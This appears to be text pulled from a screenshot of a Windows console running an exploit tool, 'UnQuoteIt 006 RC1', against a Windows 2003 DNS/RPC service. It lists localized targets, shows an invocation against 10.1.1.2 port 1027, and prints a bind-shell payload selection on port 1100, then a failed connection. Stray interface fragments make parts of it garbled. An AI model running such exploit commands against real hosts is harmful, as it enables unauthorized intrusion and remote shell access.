 2003chs : CN Windows 2003 Std Ed +SP1
2003cht : TW Windows 2003 Std Ed +SP1
2003jpn : JP Windows 2003 Std Ed +SP1
2003kor : KR Windows 2003 Std Ed +SP1
C:\>dns -t 2003chs 10.1.1.2 1027
[.] - UnQuoteIt 006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-dep version
[*] - bind shell payload  selected (317 bytes) port:1100 addr:0.0.0.0
[/] - Cannot connect to target host
C:\>_
pu
命
启动
Internet...